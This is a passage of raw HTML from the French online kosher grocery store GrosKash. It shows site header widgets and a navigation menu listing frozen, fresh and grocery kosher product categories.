    var isLoggedWishlist=false;</script> <div class="tvsticky-wishlist"> <a class="wishtlist_top tvwishlist-top" href="https://www.groskash.com/module/tvcmswishlist/mywishlist"> <i class='material-icons'>&#xe87d;</i><div class="tvwishlist-sticky-name"> <span>Favoris</span> <span>(</span><span class="cart-wishlist-number tvwishlist-number">0</span><span>)</span></div> </a></div><div class="tvsticky-compare"> <a class="link_wishlist tvcmscount-compare-product" href="https://www.groskash.com/module/tvcmsproductcompare/productcomparelist" title="Comparatif de produit"> <i class='material-icons'>&#xE043;</i><div class="tvsticky-compare-name">Comparer(<span class="count-product">0</span>)</div> </a></div><div class="tvsticky-up-arrow"> <a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Défiler vers le haut</span></a></div></div></div></div><div class="tvcms-header-banner"></div><div class="tvheader-top-info tvheader-top-info-inner-page"> <nav class="tvcms-header-nav"><div class="tvcmsheader-nav-outer"><div class="container hidden-md-down tvheader-nav-inner"><div class="row"><div class="col-xl-12 col-xs-12 tvheader-nav-top"><div class="hidden-md-down"><div class="col-lg-6 col-xl-6 col-md-6 col-sm-12 col-xs-12 tvheader-nav-left"><div class="tvheader-top-offer"> <span class='tvheader-offer-icon'><i class="material-icons">&#xE153;</i></span> <span class='tvoffer-name'>GROSKASH : n°1 des ventes en ligne de l'alimentation Kasher | Toutes nos viandes et Volailles sont Kasher Lepessah</span></div><div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.groskash.com/recherche"><form method="get" action="//www.groskash.com/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Rechercher</span> </button></form></div></div><div class="col-lg-6 col-xl-6 col-md-6 col-sm-12 col-xs-12 tvheader-nav-right"><div class="tvheader-nav-right-wrapper"><div id="_desktop_currency_selector" class="tvcurrency"><div class="currency-selector dropdown js-dropdown tvcurrency-wrapper"> <span id="currency-selector-label">Devise :</span> <button data-target="#" data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Sélecteur de devise"> <span class="expand-more _gray-darker">EUR €</span> <i class="material-icons">&#xE313;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label"><li class="current" > <a title="euro" rel="nofollow" href="https://www.groskash.com/surgele-cacher?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR</a></li><li > <a title="dollar des États-Unis" rel="nofollow" href="https://www.groskash.com/surgele-cacher?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD</a></li></ul> <select class="link hidden-md-up" aria-labelledby="currency-selector-label"><option value="https://www.groskash.com/surgele-cacher?SubmitCurrency=1&amp;id_currency=1" selected="selected">EUR</option><option value="https://www.groskash.com/surgele-cacher?SubmitCurrency=1&amp;id_currency=2">USD</option> </select></div></div><div id="_desktop_cart" class="tvcmsheader-shopping-cart"><div id="tvcms_cart_button" class="blockcart cart-preview inactive" data-refresh-url="//www.groskash.com/module/ps_shoppingcart/ajax" data-toggle="#cart_product_list"><div class="header tvheader-shopping-cart-wrapper"><div class="tvshopping-cart-containt-box"><div class="tvshopping-cart-icon"> <a href="//www.groskash.com/panier?action=show"> <i class='material-icons'>&#xe8cb;</i> </a></div><div class="tvshopping-cart-inner"><div class="tvshopping-cart-price"> <span class="cart-products-count tvproduct-count hidden-md-down">(0)</span> <span class="hidden-sm-down tvshopping-cart-info">article</span></div></div></div><div class="tvcmscart-product-list tvcmscart-show-dropdown"><div class="tvcart-no-product"><h1>No Product Add in Cart</h1></div></div></div></div></div><div class="tvcmsmyaccount-user-info-wishlist-compare"><div class="tvmyaccount-user-info-wishlist-compare"><div class="dropdown js-dropdown myaccount-user-wishlist-compar-wrapper"> <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Sélecteur de devise"> <span>Mon Compte</span> <i class="material-icons">&#xE313;</i> </button><ul class="dropdown-menu hidden-md-down"><div id="_desktop_user_info"><li> <a class="dropdown-item" href="https://www.groskash.com/mon-compte" title="Identifiez-vous" rel="nofollow"> <i class="material-icons">&#xE897;</i> <span class="hidden-md-down">Connexion</span> </a></li></div><script type="text/javascript">var wishlistProductsIds='';
var baseDir ='https://www.groskash.com/';
var static_token='567284de36df94391ff965f82e55f4f2';
var isLogged ='0';
var loggin_required='Vous devez être connecté pour gérer votre liste de souhaits.';
var added_to_wishlist ='Le produit a été ajouté avec succès à votre liste de souhaits.';
var mywishlist_url='https://www.groskash.com/module/tvcmswishlist/mywishlist';
	var isLoggedWishlist=false;</script> <div id="_desktop_wishtlistTop" class="pull-right tvcmswishlist hidden-sm-down"> <a class="wishtlist_top tvwishlist-top" href="https://www.groskash.com/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"> <i class="fa fa-heart"></i></div><div class="tvwishlist-name"> <span>Favoris</span> <span>(</span><span class="cart-wishlist-number tvwishlist-number">0</span><span>) </span></div> </a></div><div class="tvcmsdesktop-view-compare hidden-sm-down"> <a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://www.groskash.com/module/tvcmsproductcompare/productcomparelist" title="Comparatif de produit"><div class="tvdesktop-view-compare-name">Comparer (<span class="count-product">0</span>)</div> </a></div></ul></div></div></div></div></div></div></div></div></div></div></nav><div class="hidden-lg-up text-sm-center mobile"><div class="container-fluid tvcms-mobile-nav-offer"><div class="container tv-mobile-nav-offer"><div class="tvcms-mobile-header-nav col-xs-12"><div class="tvheader-top-offer"> <span class='tvheader-offer-icon'><i class="material-icons">&#xE153;</i></span> <span class='tvoffer-name'>GROSKASH : n°1 des ventes en ligne de l'alimentation Kasher | Toutes nos viandes et Volailles sont Kasher Lepessah</span></div></div></div></div><div class="container-fluid tvcms-logo-search"><div class="container tv-logo-search"><div class="tv_logo_contect_info"><div class="top-logo tv-mobile-header-logo" id="_mobile_logo"></div><div id="_mobile_contact_link"></div></div><div class="hidden-lg-up tvcms-mobile-search-bar col-xs-12"></div></div></div></div><div class="tvsticky-compare"> <a class="link_wishlist tvcmscount-compare-product" href="https://www.groskash.com/module/tvcmsproductcompare/productcomparelist" title="Comparatif de produit"> <i class='material-icons'>&#xE043;</i><div class="tvsticky-compare-name">Comparer(<span class="count-product">0</span>)</div> </a></div><div class="header-top tvcmsheader-top tvheader-top-position"><div class="tvheader-top-outer"><div class="container tvheader-top"><div class="row"><div class="col-xl-1 col-lg-1 col-md-3 hidden-md-down tvheader-logo" id="_desktop_logo"> <a href="https://www.groskash.com/"> <img class="logo img-fluid" src="/img/groskash-logo-1556039702.jpg" alt="GrosKash-"> </a></div><div class='tvcmssearch-header-top col-xl-9 col-lg-12 col-md-12 col-sm-12 col-xs-12'><div class="container container-iqit-menu"><div class="iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-arrowed "><ul><li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.groskash.com/content/category/accueil" ><span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i> </span> </a></li><li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 cbp-has-submeu"> <a href="https://www.groskash.com/surgele-cacher" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/icon-menu/LOGO-GROSKASH.jpg" alt="SURGELÉ CACHER" class="cbp-mainlink-iicon" />SURGELÉ CACHER <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/boeuf-surgele-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/BOEUF_1.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/boeuf-surgele-cacher" class="cbp-column-title cbp-category-title">Boeuf surgelé cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-7 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/veau-surgele-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/VEAU_1.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/veau-surgele-cacher" class="cbp-column-title cbp-category-title">Veau surgelé cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-8 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/agneau-surgele-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/AGNEAU_1.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/agneau-surgele-cacher" class="cbp-column-title cbp-category-title">Agneau surgelé cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-9 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/volaille-surgelee-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/VOLAILLE_1.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/poulet-surgele-cacher" class="cbp-column-title cbp-category-title">Poulet surgelé cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/dinde-surgelee-cacher" class="cbp-column-title cbp-category-title">Dinde surgelée cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/canard-et-oie-surgele-cacher" class="cbp-column-title cbp-category-title">Canard &amp; Oie surgelé cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/volaille-panee-cacher" class="cbp-column-title cbp-category-title">Volaille panée cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-19"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-20 cbp-empty-column"><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-10"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-11 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/poisson-surgeles"> <img src="https://www.groskash.com/img/cms/icon-menu/POISSON-Surgeles.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-12 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/poisson-surgele-cacher" class="cbp-column-title cbp-category-title">poisson surgelé cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-13 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/legume-surgele-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/LEGUMES_1.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/legume-surgele-en-sachet-cacher" class="cbp-column-title cbp-category-title">Légume surgelé en sachet cacher </a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/pomme-de-terre-surgelee-cacher" class="cbp-column-title cbp-category-title">Pomme de terre surgelée cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher" class="cbp-column-title cbp-category-title">Herbe aromatique surgelée cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-17 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele"> <img src="https://www.groskash.com/img/cms/PIZZA.png" class="img-fluid cbp-banner-image" width="83" height="83" /> </a></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele" class="cbp-column-title cbp-category-title">Pizza &amp; apéritif cacher surgelé</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-24 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher"> <img src="https://www.groskash.com/img/cms/PREPARATION-SURGELÉE.png" class="img-fluid cbp-banner-image" width="65" height="50" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-25 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher" class="cbp-column-title cbp-category-title">Produits préparation pour cuisine surgelés cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-27 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/dessert-et-creme-glacee-cacher"> <img src="https://www.groskash.com/img/cms/GLACE-ICO.png" class="img-fluid cbp-banner-image" width="110" height="108" /> </a></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-28 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/dessert-et-creme-glacee-cacher" class="cbp-column-title cbp-category-title">Dessert et crème glacée cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-26"></div></div></div></li><li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 cbp-has-submeu"> <a href="https://www.groskash.com/frais-cacher" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/icon-menu/LOGO-GROSKASH-FRAIS+BLEU.jpg" alt="FRAIS CACHER" class="cbp-mainlink-iicon" />FRAIS CACHER <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-4 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/charcuterie-fraiche-cacher"> <img src="https://www.groskash.com/img/cms/PICTO-CHARCUTERIE.png" class="img-fluid cbp-banner-image" width="150" height="134" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/charcuterie-de-volaille-fraiche-cacher" class="cbp-column-title cbp-category-title">Charcuterie de volaille fraiche cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/charcuterie-de-boeuf-fraiche-cacher" class="cbp-column-title cbp-category-title">Charcuterie de boeuf fraiche cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/poisson-frais-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/POISSON-FRAIS.jpg" class="img-fluid cbp-banner-image" width="100" height="100" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/poisson-frais-cacher" class="cbp-column-title cbp-category-title">Poisson frais cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produit-laitier-cacher"> <img src="https://www.groskash.com/img/cms/PRODUIT-LAITIER.png" class="img-fluid cbp-banner-image" width="188" height="168" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/fromage-frais-cacher" class="cbp-column-title cbp-category-title">Fromage frais cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 "><div class="cbp-menu-column-inner"> <img src="https://www.groskash.com/img/cms/icon-menu/salades.jpg" class="img-fluid cbp-banner-image" width="125" height="125" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-22 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/salade-traiteur-cacher" class="cbp-column-title cbp-category-title">Salade traiteur cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column"><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-10"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-17 "><div class="cbp-menu-column-inner"> <img src="https://www.groskash.com/img/cms/icon-menu/pasta.png" class="img-fluid cbp-banner-image" width="125" height="125" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/ravioli-et-pate-fraiche-cacher" class="cbp-column-title cbp-category-title">Ravioli et pâte fraiche cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-11 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produits-frais-pour-preparation-cuisine"> <img src="https://www.groskash.com/img/cms/FEUILLE-BRICK.png" class="img-fluid cbp-banner-image" width="94" height="84" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produits-frais-pour-preparation-cuisine-cacher" class="cbp-column-title cbp-category-title">Produits frais pour préparation cuisine cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-23 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produit-laitier-cacher-parve-sans-lactose"> <img src="https://www.groskash.com/img/cms/SANS-LAIT+SANS-LACTOSE.png" class="img-fluid cbp-banner-image" width="71" height="71" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-24 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produit-laitier-cacher-parve-sans-lactose" class="cbp-column-title cbp-category-title">Produit laitier cacher parvé-sans lactose</a></div></div></div></div></div></div></div></div></li><li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a href="https://www.groskash.com/epicerie-cacher" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/icon-menu/LOGO-GROSKASH-VERT.jpg" alt="ÉPICERIE CACHER" class="cbp-mainlink-iicon" />ÉPICERIE CACHER <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-3 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/aperitif-snack-cacher"> <img src="https://www.groskash.com/img/cms/CHIPS.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/aperitif-snack-cacher" class="cbp-column-title cbp-category-title">Apéritif &amp; Snack cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-5 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/gateaux-et-biscuits-cacher"> <img src="https://www.groskash.com/img/cms/GATEAU.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-51 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/gateaux-et-biscuits-cacher" class="cbp-column-title">Gâteau et biscuits cacher </a><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/viennoiserie-et-brioche-cacher" class="cbp-column-title cbp-category-title">Viennoiserie et brioche cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/gateau-biscuit-sans-sucre-cacher" class="cbp-column-title cbp-category-title">Gâteau &amp; biscuit sans sucre cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/petit-dejeuner-pain-cacher"> <img src="https://www.groskash.com/img/cms/PETIT-DEJ.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/petit-dejeuner-pain-cacher" class="cbp-column-title cbp-category-title">Petit Déjeuner &amp; Pain cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/bonbons-sucrerie-cacher"> <img src="https://www.groskash.com/img/cms/CATÉGORIE-BONBON.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-60 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/bonbons-sucrerie-cacher" class="cbp-column-title">Bonbons &amp; sucrerie Cacher </a><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/nougat-cacher" class="cbp-column-title cbp-category-title">Nougat cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/bonbon-sans-sucre-cacher" class="cbp-column-title cbp-category-title">Bonbon sans sucre cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 cbp-empty-column"><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-11"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-9 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produits-pour-patisserie"> <img src="https://www.groskash.com/img/cms/PATISSERIE.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produits-pour-patisserie-cacher" class="cbp-column-title cbp-category-title">Produits pour Pâtisserie cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-55 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produit-gastronomique-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/GASTRONOMIE.jpg" class="img-fluid cbp-banner-image" width="186" height="186" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-56 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produit-gastronomique-cacher" class="cbp-column-title cbp-category-title">Produit Gastronomique cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-38 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/sauces-condiments-cacher"> <img src="https://www.groskash.com/img/cms/CONDIMENT.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-39 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/sauces-condiments-cacher" class="cbp-column-title">Sauce et Condiment cacher </a><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/olive-cornichon-cacher" class="cbp-column-title cbp-category-title">Olive &amp; Cornichon cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/sauce-mayonnaise-cacher" class="cbp-column-title cbp-category-title">Sauce &amp; Mayonnaise cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-33 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/conserve-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/CONSERVE-POISSON.png" class="img-fluid cbp-banner-image" width="125" height="125" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-34 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/conserve-de-poisson-cacher" class="cbp-column-title cbp-category-title">Conserve de poisson cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/conserve-de-legume-cacher" class="cbp-column-title cbp-category-title">Conserve de légume cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/conserve-de-volaille-boeuf-cacher" class="cbp-column-title cbp-category-title">Conserve de volaille &amp; boeuf cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/conserve-de-tomate-cacher" class="cbp-column-title cbp-category-title">Conserve de Tomate cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 cbp-empty-column"><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-20"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/produit-asiatique-cacher"> <img src="https://www.groskash.com/img/cms/PRODUIT-ASIATIQUE.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-23 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/produit-asiatique-cacher" class="cbp-column-title cbp-category-title">Produit asiatique cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/puree-bouillon-cacher" class="cbp-column-title cbp-category-title">Purée &amp; Bouillon cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-42 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/epice-sac-de-cuisson-cacher"> <img src="https://www.groskash.com/img/cms/ÉPICE.png" class="img-fluid cbp-banner-image" width="119" height="119" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-43 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/epice-sac-de-cuisson-cacher" class="cbp-column-title cbp-category-title">Épice &amp; Sac de Cuisson cacher</a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/vaisselle-jettable-bazar" class="cbp-column-title cbp-category-title">Vaisselle jettable &amp; Bazar</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-44 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/huile-assaisonement-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/CATÉGORIE-VINAIGRE.png" class="img-fluid cbp-banner-image" width="125" height="125" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-45 "><div 